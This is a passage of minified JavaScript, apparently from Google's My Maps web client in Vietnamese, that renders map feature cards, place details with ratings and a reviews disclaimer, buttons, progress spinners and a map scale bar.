p=Tv(l,3);n=fp(n,p);var q=Vo(n);q=S(q);n!=null&&p!=null&&k.push({name:J(l,1),value:q})});f=cP(0,b);b=L(b,RO,5);return{name:e,attributes:k,Bq:a,MD:d,Cn:$o(f.xv,f.yv),yH:sh(b&&G(b,3),!1),options:c}},cP=function(a,b){var c=0,d=0;r(Kv(b,QO,3,Ev()),function(e){Uv(e,2,Zv)?c++:Uv(e,3,Zv)&&d++});return{xv:c,yv:d}};aP.prototype.va=function(){this.O&&KO(this.H,this.O)};var eP=function(a){var b=a.icon,c=a.Tt,d=a.La,e=a.PL,f=a.Qu;return V(X(),LL(JJ({La:"mUbCce "+(c?"p9Nwte":"fKz7Od")+(e?" YYBxpf":"")+(d?" "+d:""),content:U(V(U(X(),'<div class="'+H("VTBa7b")+" "+H("MbhUzd")+'" jsname="'+H("ksKsZd")+'"></div><span jsslot class="'+H("xjKiLb")+'"><span class="'+H("Ce1Y1c")+'" style="top: -'+H(cK(f?f/2:12))+'px">'),S(b)),"</span></span>")},a)))},fP=function(a){a=a||{};return V(X(),eP(JJ({Tt:!1},a)))},gP=function(a){a=a||{};return V(X(),eP(JJ({Tt:!0},a)))};var hP=function(a,b,c,d){d=U(X(),'<div class="'+H("HzV7m-tJHJj-LgbsSe-haAclf")+(T(d)?" "+H(d):"")+'">');a=a={DE:void 0,icon:DJ('<span class="'+H("HzV7m-tJHJj-LgbsSe-Bz112c")+(T(a)?" "+H(a):"")+'"></span>'),ariaLabel:""+b,La:"HzV7m-tJHJj-LgbsSe"+(T(c)?" "+c:"")};b=a.DE;a=V(X(),T(b)?fP(a):gP(a));return U(V(d,a),"</div>")};var jea=function(a,b){var c=a.name,d=a.attributes,e=a.Bq,f=a.Cn,g=a.yH,k=a.options,l=U(V(U(X(),'<div class="'+H("dzWwaf-qqvbed")+" "+(T(k.Wm)?" "+H("SfQLQb-T3iPGc"):"")+'"><div class="'+H("qqvbed-tJHJj-HiaYvf-haAclf")+'">'),e?iP(a,b):""),'</div><div class="'+H("qqvbed-tJHJj-LwH6nd")+'"></div><div class="'+H("qqvbed-tJHJj")+'">');V(l,hP("qqvbed-a4fUwd-LgbsSe-Bz112c","Quay l\u1ea1i","qqvbed-a4fUwd-LgbsSe","qqvbed-a4fUwd-LgbsSe-haAclf"));U(l,'<div class="'+H("qqvbed-tJHJj-fmcmS")+'">'+hK(S(c))+"</div>");
T(k.Wm)&&V(l,hP("qqvbed-T3iPGc-LgbsSe-Bz112c","Ch\u1ec9 \u0111\u01b0\u1eddng t\u1edbi \u0111\u00e2y","qqvbed-T3iPGc-LgbsSe","qqvbed-T3iPGc-LgbsSe-haAclf"));U(l,'</div><div class="'+H("qqvbed-bN97Pc")+'">');if(T(d)&&d.length>0){U(l,'<div class="'+H("qqvbed-UmHwN")+'">');c=d.length;for(k=0;k<c;k++){var n=d[k];var p=n.name;n=n.value;p=DJ('<div class="'+H("qqvbed-p83tee")+'"><div class="'+H("qqvbed-p83tee-V1ur5d")+'">'+hK(S(p))+'</div><div class="'+H("qqvbed-p83tee-lTBxed")+'">'+hK(dK(S(n)))+"</div></div>");
V(l,p)}U(l,"</div>")}U(V(U(l,(T(g)?'<div class="'+H("qqvbed-VTkLkc")+" "+H("fO2voc-jRmmHf-LJTIlf")+'"></div>':"")+'<div class="'+H("qqvbed-cGMI2b-HiaYvf-haAclf")+'">'),e&&T(f)?jP(a,b):""),"</div></div></div>");return l},iP=function(a){var b=a.Bq;a=a.MD;b='<div class="'+H("qqvbed-tJHJj-HiaYvf")+'" style="background-image: url('+H(aK(b))+')">';a&&(b+='<img src="//gstatic.com/mapspro/images/youtube-play000.svg" class="'+H("qqvbed-tJHJj-RxTQ8e-NziyQe-Bz112c")+'" alt="',b+=VJ("Bi\u1ec3u t\u01b0\u1ee3ng ph\u00e1t tr\u00ean YouTube"),
b+='" width="68" height="48">');return DJ(b+"</div>")},jP=function(a){var b=a.Bq;a=a.Cn;return DJ('<div class="'+H("qqvbed-cGMI2b-HiaYvf")+'" style="background-image: url('+H(aK(b))+')">'+(a?'<div class="'+H("qqvbed-cGMI2b-HiaYvf-cHYyed")+'">'+S(a)+"</div>":"")+"</div>")},kea=function(a){a=a.name;return DJ('<div class="'+H("N4imRe-yePe5c-r4nke")+'">'+S(a)+"</div>")};var kP=function(a){if((a=a.getAttribute("jsdata"))&&a.indexOf("deferred-")==0)return ha(a.substring(9))},lP=function(a,b){var c=kP(a);if(c){var d;b&&(d=b.querySelector("#"+c));d||(d=Wp(a,c));return d}return a};var mP={},nP=0,oP=function(a){a=ha(a).split(/;/);return{ub:a[0],tv:a[0]+";"+a[1],id:a[1],rd:a[2]}};var Xp={decimal:1,currency:4,percent:3,scientific:2,compact_short:5,compact_long:6};var qP=function(a,b,c,d){var e=U(X(),'<div class="'+H("VfPpkd-JGcpL-QYI5B-pbTTYe"));if(d){U(e," ");var f="";switch(d){case 1:f+="VfPpkd-JGcpL-Ydhldb-R6PoUb";break;case 2:f+="VfPpkd-JGcpL-Ydhldb-ibL1re";break;case 3:f+="VfPpkd-JGcpL-Ydhldb-c5RTEf";break;case 4:f+="VfPpkd-JGcpL-Ydhldb-II5mzb"}U(e,H(f))}U(e,'"><div class="'+H("VfPpkd-JGcpL-lLvYUc-e9ayKc")+" "+H("VfPpkd-JGcpL-lLvYUc-LK5yu")+'">');d=V(X(),pP(a,b,c));U(V(e,d),'</div><div class="'+H("VfPpkd-JGcpL-OcUoKf-TpMipd")+'">');a=V(X(),pP(a,b,c*.8));
U(V(U(V(e,a),'</div><div class="'+H("VfPpkd-JGcpL-lLvYUc-e9ayKc")+" "+H("VfPpkd-JGcpL-lLvYUc-qwU8Me")+'">'),d),"</div></div>");return e},pP=function(a,b,c){var d='<svg class="'+H("VfPpkd-JGcpL-IdXvz-LkdAo-Bd00G")+'" viewBox="0 0 '+H(a)+" "+H(a)+'" xmlns="http://www.w3.org/2000/svg">';a/=2;var e=6.2831852*b;d+='<circle cx="'+H(a)+'" cy="'+H(a)+'" r="'+H(b)+'" stroke-dasharray="'+H(e)+'" stroke-dashoffset="'+H(.5*e)+'" stroke-width="'+H(c)+'"/></svg>';return DJ(d)};var rP=function(){var a=X();var b=DJ('<span class="'+H("VfPpkd-BFbNVe-bF1uUb")+(" "+H("NZp2ef"))+'" aria-hidden="true"></span>');return V(a,b)};var sP=function(a,b,c,d,e,f,g){b='jscontroller="'+((b===void 0?0:b)?H("ogVNrd"):f&&g===0?H(f):H("soHxf"))+'" jsaction="';g===0?(e=!!e,e=H("click:h5M12e"+(e?"(preventDefault=true)":"")+";clickmod:h5M12e"+(e?"(preventDefault=true)":"")+";pointerdown:FEiYhc;pointerup:mF5Elf;pointerenter:EX0mI;pointerleave:vpvbp;pointercancel:xyn4sd;contextmenu:xexox;")+" focus:"+H("h06R8")+"; blur:"+H("zjh6rb")+";"):e=H("click:cOuCgd"+(e?"(preventDefault=true)":"")+"; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;");
c=b+e+H("mlnRJb")+":"+H("fLiPzd")+';"'+(!a&&d?' data-idom-class="'+H(d)+'"':"")+(c?' jsname="'+H(c)+'"':"");a?(a=HJ("data-disable-idom='true'"),a=WJ(a)):a="";return HJ(c+a)};var jq="key";var cq=Object.prototype.hasOwnProperty;$p.prototype=Object.create(null);var Nq=fq();var yq=null,zq=null;var wq=function(){this.H=[];this.N=[]};var xq=typeof Node!=="undefined"&&Node.prototype.getRootNode||function(){for(var a=this,b=a;a;)b=a,a=a.parentNode;return b};var hq=function(a,b){this.H=null;this.N=a;this.key=b;this.text=void 0};var oq=null,qq=null,mq=null,sq=null,tq=[],rq=lq,vq=[];var Bq=[],Pq=0;var Oq=new $p;var tP=fq();var uP={matches:function(a,b,c,d,e){return b===c&&(d==e?!0:typeof d==="string"&&typeof e==="string"?d.startsWith(e)||e.startsWith(d):!1)}},lea=function(a){return Aq(function(b,c,d){mq=qq=b;qq=null;c(d);pq(null);qq=mq;mq=mq.parentNode;return b},a)}(uP),Jq=function(a){return Aq(function(b,c,d){var e={nextSibling:b};qq=e;c(d);mq&&pq(b.nextSibling);return e===qq?null:qq},a)}(uP),vP=function(){this.H=[]};h=vP.prototype;
h.open=function(a,b){var c=this.H[this.H.length-1]||"";uq(a,b===void 0?c:IJ(b)+c);mq=qq;qq=null};h.close=function(){pq(null);qq=mq;mq=mq.parentNode};h.text=function(a){a&&Dq(a)};
h.print=function(a,b){if(a instanceof oB||b||a instanceof kf){var c=a instanceof kf?mf(a).toString():String(a);if(/&|</.test(c))for(b=document.createElement("html-blob"),(c=DJ(c))&&c.H?c.H(b):(c=fh(c),b.innerHTML=mf(c)),b=Array.from(b.childNodes),b=v(b),c=b.next();!c.done;c=b.next()){c=c.value;var d=nq(),e=mq;c.__originalContent=a;e&&(d?d.__originalContent!==a&&e.insertBefore(c,d):e.appendChild(c));qq=nq()}else this.text(c)}else a!==void 0&&(a&&a.Kq?a.VD(this):this.text(String(a)))};
h.skip=function(){qq=mq.lastChild};h.xl=function(){};var Gq=new vP;tP.checked=function(a,b,c){c==null?(a.removeAttribute("checked"),a.checked=!1):(a.setAttribute("checked",String(c)),a.checked=!(c===!1||c==="false"))};tP.value=function(a,b,c){c==null?(a.removeAttribute("value"),a.value=""):(a.setAttribute("value",String(c)),a.value=String(c))};tP.muted=function(a,b,c){c==null?(a.removeAttribute("muted"),a.muted=!1):(a.setAttribute("muted",String(c)),a.muted=!0)};jq="ssk";var Rq=0;var wP=function(a){var b=a.mC,c=a.phone,d=a.LG,e=a.MG,f=a.TC,g=a.rating,k=a.FH,l=a.UC,n=a.rE,p=U(X(),'<div class="'+H("fO2voc-jRmmHf-MZArnb-r4nke")+'">');V(p,"Chi ti\u1ebft t\u1eeb Google Maps");U(p,'</div><div class="'+H("fO2voc-jRmmHf-MZArnb-Q7Zjwb")+'">'+hK(S(b))+"</div>"+(T(c)?"<div>"+hK(S(c))+"</div>":""));T(e)&&(U(p,'<div><a href="'+H($J(e))+'" target="_blank">'),T(d)?U(p,hK(S(d))):V(p,"Trang web"),U(p,"</a></div>"));if(T(g)){U(p,'<div><span class="'+H("fO2voc-jRmmHf-LJTIlf-wcwwM-H6j5tf")+'">'+
S(g)+'</span><span class="'+H("fO2voc-jRmmHf-LJTIlf-wcwwM")+'">');for(var q=0;q<5;q++){var t=q,u=void 0;var w=t<((u=k)!=null?u:null)?'<span class="'+H("fO2voc-jRmmHf-LJTIlf-fI6EEc")+'"></span>':KJ(t,k)&&T(l)?'<span class="'+H("fO2voc-jRmmHf-LJTIlf-fI6EEc-nbblzc")+'"></span>':'<span class="'+H("fO2voc-jRmmHf-LJTIlf-fI6EEc-JLm1tf")+'"></span>';U(p,w)}if(T(n)){var B=X(),I=X(),W=X(),za=X();var Ga=DJ('<svg width="'+H(12)+'" height="'+H(12)+'" viewBox="'+H("0 0 24 24")+'" focusable="false" class="'+H("")+
" "+H("NMm5M")+'"'+WJ(Qq(""))+'><path d="M11 17h2v-6h-2v6zm1-15C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zM11 9h2V7h-2v2z"/></svg>');var hb=V(za,Ga),Wc=X();var Xa=Xa===void 0?!1:Xa;var gd=X(),If=dca(eca("notranslate",Xa&&"GY1Nfe","VfPpkd-kBDsod GmP9w-d7Lfxd-LgbsSe-HzV7m-Bz112c"));var Cl=HJ('class="'+H(If!=null?If:"")+"\" aria-hidden='true'"+(T()?WJ(Qq()):""));var wj=U(V(U(gd,"<span"+WJ(Cl)+">"),S(hb)),"</span>");V(Wc,wj);
var Go=V(W,Wc);var jf=HJ('data-tooltip-enabled="true" data-tooltip-is-rich="true" data-tooltip-is-persistent="true" aria-expanded="false" aria-haspopup="dialog" data-tooltip-id="'+(H("reviews-disclaimer-tooltip")+'"'));var rg=HJ(jf+"");var xj=HJ(""+rg);var hh=hh===void 0?!1:hh;var ih=ih===void 0?!0:ih;var Wh=Wh===void 0?!0:Wh;var Dl=X(),Ho=X(),El="yHy1rc eT1oJ"+(Wh?" mN1ivc":"")+" GmP9w-d7Lfxd-LgbsSe-HzV7m",Fl=T(xj)?WJ(Qq(xj)):"",yj=HJ(Fl),yX=hh===void 0?!1:hh,mea=ih===void 0?!0:ih,nea=X(),oea=yX===
void 0?!1:yX,pea=X(),Pb={lE:!0,icon:Go,ariaLabel:"button",La:El,disabled:void 0,jsname:void 0,Nv:void 0,AD:mea,attributes:yj,LB:oea,RD:void 0,SD:void 0,Uu:void 0,TD:void 0},zX=Pb.label,Oy=Pb.ariaLabel,qea=Pb.IL,Io=Pb.La,rea=Pb.AN,sea=Pb.hO,tea=Pb.stroked,uea=Pb.GB,vea=Pb.compact,AX=Pb.disabled,Gl=Pb.icon,rH=Pb.UM,BX=Pb.jsname,CX=Pb.attributes,DX=Pb.Nv,Py=Pb.fO,wea=Pb.kO,EX=Pb.lE,FX=EX===void 0?!1:EX,GX=Pb.LB,HX=Pb.AD,Qy=Pb.yN,IX=Pb.IM,sH=IX===void 0?!1:IX,JX=Pb.RN,xea=JX===void 0?!1:JX,Ry=Pb.RD,Jo=
Pb.SD,KX=Pb.Uu,Sy=Pb.TD,LX=Pb.VN,MX=X();if(FX){var NX=Oy!=null?Oy:"";var OX=HJ('class="'+H("VfPpkd-Bz112c-LgbsSe")+(HX===!1?" "+H("VfPpkd-Bz112c-LgbsSe-OWXEXe-e5LLRc-SxQuSe"):"")+(Io?" "+H(Io):"")+'"'+WJ(sP(GX,void 0,BX,Io,DX,KX,Jo))+((AX?" disabled":"")+(NX?' aria-label="'+H(NX)+'"':"")))}else{var yea=sH===void 0?!1:sH;var zea=T(Gl)&&rH?" "+H("VfPpkd-LgbsSe-OWXEXe-Bz112c-UbuQg"):T(Gl)?" "+H("VfPpkd-LgbsSe-OWXEXe-Bz112c-M1Soyc"):"";OX=HJ('class="'+H("VfPpkd-LgbsSe")+(rea?" "+H("VfPpkd-LgbsSe-OWXEXe-MV7yeb"):
"")+(sea?" "+H("VfPpkd-LgbsSe-OWXEXe-k8QpJ"):"")+(tea?" "+H("VfPpkd-LgbsSe-OWXEXe-INsAgc"):"")+(uea?" "+H("VfPpkd-LgbsSe-OWXEXe-EzIYc"):"")+(vea?" "+H("VfPpkd-LgbsSe-OWXEXe-kPTQic"):"")+zea+(Py===1||Py===3?" "+H("VfPpkd-LgbsSe-OWXEXe-dgl2Hf"):"")+(Io?" "+H(Io):"")+'"'+WJ(sP(GX,yea,BX,Io,DX,KX,Jo))+((AX?" disabled":"")+(Oy?' aria-label="'+H(Oy)+'"':"")+(Qy?' data-progress-announcement="'+H(Qy)+'"':"")))}var Aea=""+OX+(T(CX)?WJ(Qq(CX)):""),Bea=HJ(Aea),Cea=U(MX,"<button"+WJ(Qq(Bea))+(LX!=null?" ssk='"+
H(IJ("VfHmM")+LX)+"'":"")+">");if(FX)var PX=U(V(V(V(X(),T(Sy)&&Jo===0?S(Sy):'<div jsname="'+H("s3Eaab")+'" class="'+H("VfPpkd-Bz112c-Jh9lGc")+'"></div>'),T(Ry)&&Jo===0?S(Ry):'<div class="'+H("VfPpkd-Bz112c-J1Ukfc-LhBDec")+'"></div>'),T(Gl)?S(Gl):""),HX?"":'<div class="'+H("VfPpkd-Bz112c-RLmnJb")+'"></div>');else{var Dea=V(U(V(V(V(X(),wea?rP():""),T(Sy)&&Jo===0?S(Sy):'<div class="'+H("VfPpkd-Jh9lGc")+'"></div>'),T(Ry)&&Jo===0?S(Ry):'<div class="'+H("VfPpkd-J1Ukfc-LhBDec")+'"></div>'),Py===1||Py===
3?'<div class="'+H("VfPpkd-RLmnJb")+'"></div>':""),T(Gl)&&!rH?S(Gl):"");if(sH){var Eea=Qy!=null?Qy:"Processing",Fea=!xea,QX=X(),sg={jsname:"VU2lue",ariaLabel:Eea,attributes:void 0,La:"DU29of a9u1Hb VfPpkd-UdE5de-uDEFge",HB:-7,Gk:!0,Mh:Fea,wr:0,CD:void 0,VB:!0},tH=sg.ariaLabel,Ty=sg.wr,uH=sg.HB,RX=sg.jsname,SX=sg.attributes,TX=sg.La,UX=sg.PM,vH=sg.Gk,wH=sg.Mh,VX=sg.CD,WX=sg.VB,Gea=WX===void 0?!1:WX,Hl=X(),Il=LJ(uH<-8?"-8":uH>0?"0":""+uH),Jl=48+Il*4;U(Hl,'<div jscontroller="'+H("DFTXbf")+'" data-progressvalue="'+
H(Ty)+'"'+(TX?' class="'+H(TX)+'"':"")+(RX?' jsname="'+H(RX)+'"':"")+(wH?' aria-hidden="true"':"")+(Gea?WJ(HJ("data-enable-skip='true'")):"")+(T(SX)?WJ(Qq(SX)):"")+">"+(VX?"":'<div class="'+H("VfPpkd-JGcpL-Mr8B3-V67aGc")+'" jsname="'+H("a2gnBb")+'">'+(vH?S(tH):OJ(tH+", "+Zp(Ty,"percent")))+"</div>"));var Hea="width: "+cK(Jl)+"px; height: "+cK(Jl)+"px;",Iea=Xba(Hea);U(Hl,'<div class="'+H("VfPpkd-JGcpL-P1ekSe")+(wH?" "+H("VfPpkd-JGcpL-P1ekSe-OWXEXe-xTMeO"):"")+(vH&&!wH?" "+H("VfPpkd-JGcpL-P1ekSe-OWXEXe-A9y3zc"):
"")+(UX?" "+H("VfPpkd-JGcpL-P1ekSe-OWXEXe-DMahoc-hxXJme"):"")+'" style="'+H(cK(Iea))+'" role="progressbar" aria-label="'+H(tH)+'"'+(vH?"":' aria-valuemin="0" aria-valuemax="1" aria-valuenow="'+H(Ty)+'"')+(VX?"":' aria-hidden="true"')+' jsname="'+H("LbNpof")+'"><div class="'+H("VfPpkd-JGcpL-uI4vCe-haAclf")+'">');var xH=Il>=-3?""+(18+Il*1.8333333333333333):""+(12.5+(Il+3)*1.25),yH=Il>=-3?""+(4+Il*.3333333333333333):""+(3+(Il+3)*.16666666666666666),zH=LJ(xH),XX=LJ(yH),AH='<svg class="'+H("VfPpkd-JGcpL-uI4vCe-LkdAo-Bd00G")+
'" viewBox="0 0 '+H(Jl)+" "+H(Jl)+'" xmlns="http://www.w3.org/2000/svg">',Uy=Jl/2;AH+='<circle class="'+H("VfPpkd-JGcpL-uI4vCe-u014N")+'" cx="'+H(Uy)+'" cy="'+H(Uy)+'" r="'+H(zH)+'" stroke-width="'+H(XX)+'"/>';var YX=6.2831852*zH;AH+='<circle class="'+H("VfPpkd-JGcpL-uI4vCe-LkdAo")+'" jsname="'+H("MU5Wmf")+'" cx="'+H(Uy)+'" cy="'+H(Uy)+'" r="'+H(zH)+'" stroke-dasharray="'+H(YX)+'" stroke-dashoffset="'+H((1-Ty)*YX)+'" stroke-width="'+H(XX)+'"/></svg>';var Jea=DJ(AH);U(V(Hl,Jea),'</div><div class="'+
H("VfPpkd-JGcpL-IdXvz-haAclf")+'">');if(UX)for(var BH=0;BH<4;BH++)V(Hl,qP(Jl,LJ(xH),LJ(yH),1+BH));else V(Hl,qP(Jl,LJ(xH),LJ(yH)));U(Hl,"</div></div></div>");V(QX,Hl);var ZX=QX}else ZX="";var Kea=V(Dea,ZX),Lea=zX!=null?zX:"",$X=HJ(qea===0?'aria-hidden="true"':"");var Mea=U(V(U(X(),'<span jsname="'+H("V67aGc")+'" class="'+H("VfPpkd-vQzf8d")+'"'+(T($X)?WJ(Qq($X)):"")+">"),S(Lea)),"</span>");PX=V(V(Kea,Mea),rH?S(Gl):"")}U(V(Cea,PX),"</button>");var Nea=V(pea,MX);var Oea=V(nea,Nea);V(Ho,Oea);V(Dl,Ho);
var Pea=V(I,Dl),Qea=X();var Rea=DJ('<div id="reviewsdisclaimerpopup-container"><p>Google kh\u00f4ng x\u00e1c minh c\u00e1c b\u00e0i \u0111\u00e1nh gi\u00e1. Tuy nhi\u00ean, Google c\u00f3 ki\u1ec3m tra \u0111\u1ec3 t\u00ecm n\u1ed9i dung gi\u1ea3 v\u00e0 xo\u00e1 n\u1ed9i dung \u0111\u00f3 khi t\u00ecm th\u1ea5y. <a href="https://support.google.com/contributionpolicy/answer/7400114" target="_blank">T\u00ecm hi\u1ec3u th\u00eam</a></p></div>');var Sea=V(Qea,Rea),Tea=X(),aY=HJ(T()?WJ(Qq()):""),Uea=
X(),Vea=V(X(),S(Pea)),Wea=V(X(),S(Sea)),bY=!0,cY=!0,Xea=X(),Vy=bY===void 0?!1:bY,Wy=cY===void 0?!1:cY,CH=!1,DH=X(),Yea=Qq(Sq()),Zea=HJ(Yea);var $ea=Vy?' role="dialog"':Wy?' role="status"':' role="tooltip"';U(DH,'<div jsshadow jscontroller="'+H("HmEm0")+'" jsaction="'+H("BfpAHf")+":"+H("TCTP9d")+";"+H("Nwyqre")+":"+H("DsZxZc")+"; transitionend:"+H("e204de")+';"'+WJ(Qq(Zea))+' id="'+H("reviews-disclaimer-tooltip")+'" class="'+H("VfPpkd-suEOdc VfPpkd-suEOdc-OWXEXe-nzrxxc ziykHb TA5ace ")+'"'+(Vy||!Wy?
' aria-hidden="true"':"")+$ea+(T(aY)?WJ(Qq(aY)):"")+(Wy?' data-mdc-tooltip-persistent="true" tabindex="-1"':"")+(CH?' data-mdc-tooltip-has-caret="true"':"")+">");var EH=V(X(),(T(),""));U(V(U(V(U(V(U(EH,'<div class="'+H("VfPpkd-z59Tgd"+(CH?"":" VfPpkd-z59Tgd-OiiCO"))+'" jsname="'+H("ebgt1d")+'"'+(Wy&&!Vy?' aria-hidden="true"':"")+">"),(T(),rP())),'<div jsslot class="'+H("VfPpkd-IqDDtd")+(Vy?" "+H("VfPpkd-a1tyJ-bN97Pc"):"")+'">'),S(Wea)),"</div>"),T()?U(V(U(X(),'<div jsslot class="'+H("VfPpkd-suEOdc-OWXEXe-nzrxxc-LQLjdd")+
'">'),S()),"</div>"):""),"</div>");U(V(DH,CH?U(V(V(U(X(),'<div class="'+H("VfPpkd-z59Tgd-OiiCO")+'">'),EH),(T(),U(V(U(V(U(X(),'<div class="'+H("VfPpkd-Djsh7e-XxIAqe-ma6Yeb")+'">'),T()?S():rP()),'</div><div class="'+H("VfPpkd-Djsh7e-XxIAqe-cGMI2b")+'">'),T()?S():rP()),"</div>"))),"</div>"):EH),"</div>");var afa=V(Xea,DH);var bfa=V(Vea,afa);var cfa=U(V(U(X(),'<span class="'+H("VfPpkd-suEOdc-sM5MNb-OWXEXe-nzrxxc")+'" data-is-tooltip-wrapper="true">'),S(bfa)),"</span>");var dfa=V(Uea,cfa);var efa=V(Tea,
dfa);V(B,efa);var dY=B}else dY="";U(V(p,dY),"</span></div>")}T(f)&&(U(p,'<div class="'+H("fO2voc-jRmmHf-LJTIlf-OzwZjf-hSRGPd")+'"><a href="'+H($J(f))+'" target="_blank">'),V(p,"Xem trong Google Maps"),U(p,"</a></div>"));return p};var xP=function(){zJ.call(this,new xJ);this.O=this.ua=this.N=null};M(xP,zJ);var ffa=function(){return{Ld:aP,Od:xP,Ae:0,Pd:"jQhVs-haAclf",Yc:"featurecardPanel",options:null}};xP.prototype.mb=function(){zJ.prototype.mb.call(this);var a=this.createElement();WB(a,["N4imRe-yePe5c","N4imRe-yePe5c-L6cTce","qqvbed-N4imRe-yePe5c"]);Cn("i4ewOd-UzWXSb").appendChild(a)};
var iea=function(a,b,c,d,e){jC(R(a));var f=dP(AJ(a),b,e);gh(a.na(),jea,f);R(a).listen(Ug(),"resize",a.oa,!1);R(a).listen(a.H("dzWwaf-qqvbed"),"scroll",a.oa,!1);yO().listen(a.H("qqvbed-a4fUwd-LgbsSe"),"JIbuQc",function(){AJ(a).back()},a);e.Wm&&yO().listen(a.H("qqvbed-T3iPGc-LgbsSe"),"JIbuQc",function(){AJ(a);lF("https://www.google.com/maps/dir//"+d.N+","+d.H,"blank_")},a);a.N=b;a.O=e;a.ua=null;yP(a);gfa(a,L(b,RO,5),vh(a.na()));b=Cn("qqvbed-N4imRe-yePe5c");gh(b,kea,f);R(a).listen(b,"click",a.Ba);c?
a.oa():bP(!0)};xP.prototype.Aa=function(){if(this.N){AJ(this);var a=this.ua||void 0;(new WO(Kv(this.N,QO,3,Ev(Rr)),void 0,a)).render(document.body)}};var yP=function(a){var b=wG(a,"qqvbed-tJHJj-HiaYvf"),c=R(a);b&&c.listen(b,"click",a.Aa.bind(a),!1);(b=wG(a,"qqvbed-cGMI2b-HiaYvf-haAclf"))&&c.listen(b,"click",a.Aa.bind(a),!1)},gfa=function(a,b,c){if(b){var d=F(b,2);d&&K(b,3)&&zP(xh(RB("b")),d,a.Ia.bind(a,c))}};
xP.prototype.Ia=function(a,b){if(b){if(!this.N||!this.O)return;this.ua=b;hfa(YN(b),a);a=Gda(YN(b));b=wG(this,"qqvbed-tJHJj-HiaYvf")!=null;if(Array.isArray(a)&&a.length!=0)if(b){b=dP(AJ(this),this.N,this.O);var c=cP(AJ(this),this.N),d=c.xv;c=c.yv;var e=10-(d+c);b.Cn=$o(d+(a.length<e?a.length:e),c);Xx(wG(this,"qqvbed-cGMI2b-HiaYvf"));gh(Cn("qqvbed-cGMI2b-HiaYvf-haAclf"),jP,b)}else b=dea(new LN,Ku(a,function(f){var g=new QO;g=Gv(g,2,Zv,cd(f));Gv(g,2,Zv,cd(f));return g})),b=dP(AJ(this),b,this.O),b.Cn=
Zo(a.length),gh(Cn("qqvbed-tJHJj-HiaYvf-haAclf"),iP,b),gh(Cn("qqvbed-cGMI2b-HiaYvf-haAclf"),jP,b),yP(this)}this.oa()};var hfa=function(a,b){gh(Cn("qqvbed-VTkLkc",b),wP,WN(a))};xP.prototype.oa=function(){var a=this.H("qqvbed-tJHJj-LwH6nd");a=$D(a,this.H("dzWwaf-qqvbed")).y<0;ZB(this.H("dzWwaf-qqvbed"),"qqvbed-tJHJj-kn2Jyc",a);var b=this.H("qqvbed-bN97Pc"),c=this.H("qqvbed-tJHJj");a?bE(c,b.getBoundingClientRect().width):bE(c,"")};xP.prototype.close=function(){bP(!1);jC(R(this))};
xP.prototype.Ba=function(){bP(!1);var a=AJ(this);fI(a.H.getState().N,1);a.O&&KO(a.H,a.O);a.V=!0};var bP=function(a){ZB(Kx("qqvbed-N4imRe-yePe5c"),"N4imRe-yePe5c-L6cTce",!a)};var AP=function(a,b){cI.call(this,a,b)};M(AP,cI);AP.prototype.Vb=function(){cI.prototype.Vb.call(this);this.N.listen(this.H,"C",A(function(a){a=a.VG;var b=this.Wa().H("yePe5c-d75Caf");by(b,a);iE(b,!!a)},this),!1);this.N.listen(this.H,"H",A(this.O,this),!1);this.O()};
AP.prototype.O=function(){var a=0,b=xh(RB("a")),c=this.H.getState().H.O;if(b&&c){c=cG(c);var d=c.N;var e=c.H;var f=BP(b.O);f.N?(f=f.N.getProjection())?(d=new google.maps.LatLng(d,e),d=xh(f.fromLatLngToContainerPixel(d)),d={x:d.x,y:d.y}):d=null:d=null;d&&(a=FO(b.O,d.x+1,d.y),b=a.N*Math.PI/180,d=c.N*Math.PI/180,a=2*Math.asin(Math.sqrt(Math.pow(Math.sin((b-d)/2),2)+Math.cos(b)*Math.cos(d)*Math.pow(Math.sin((a.H*Math.PI/180-c.H*Math.PI/180)/2),2)))*6378137)}c=this.Wa().N;c.N=a;CP(c)};var DP=function(a){this.Ea=x(a)};M(DP,O);DP.prototype.getUrl=function(){return J(this,1)};DP.prototype.Xb=function(){return Ov(this,2)};DP.prototype.getHeight=function(){return Ov(this,3)};var EP=function(a){this.Ea=x(a)};M(EP,O);var FP=function(a,b,c){xJ.call(this);yJ(this,"layout_",a);this.N=yJ(this,"brandingImage_",b);this.U=yJ(this,"isMetricSystem_",c)};M(FP,xJ);var ifa=function(a){a=a.QH;a='<ul class="'+H("yePe5c-UEEXwc")+'"><li class="'+H("yePe5c-d75Caf")+'" dir="auto"></li><li><a href="'+H($J(a))+'" target="_blank">';a=a+'\u0110i\u1ec1u kho\u1ea3n</a></li></ul><div class="'+(H("yePe5c-skjTt")+'"></div>');return DJ(a)};var jfa=function(){return DJ('<div class="'+H("fO2voc-ZtqPWe-haAclf")+'"><span class="'+H("fO2voc-ZtqPWe-V67aGc")+'"></span><div class="'+H("fO2voc-ZtqPWe-skjTt")+'"><div class="'+H("fO2voc-ZtqPWe-skjTt-xJ5Hnf-AipIyc")+'"></div><div class="'+H("fO2voc-ZtqPWe-skjTt-xJ5Hnf-LK5yu")+'"></div><div class="'+H("fO2voc-ZtqPWe-skjTt-xJ5Hnf-qwU8Me")+'"></div><div class="'+H("fO2voc-ZtqPWe-skjTt-y5eF0b-AipIyc")+'"></div><div class="'+H("fO2voc-ZtqPWe-skjTt-y5eF0b-LK5yu")+'"></div><div class="'+H("fO2voc-ZtqPWe-skjTt-y5eF0b-qwU8Me")+
'"></div></div></div>')};var GP=function(a){qm.call(this);this.N=0;this.Aa=a!=null?a:!0};M(GP,qm);GP.prototype.mb=function(){qm.prototype.mb.call(this);gh(this.na(),jfa,{});CP(this)};GP.prototype.Sa=function(){qm.prototype.Sa.call(this);Pg(this.na(),"click",A(this.Ba,this),!1)};GP.prototype.Ba=function(){this.Aa=!this.Aa;CP(this)};
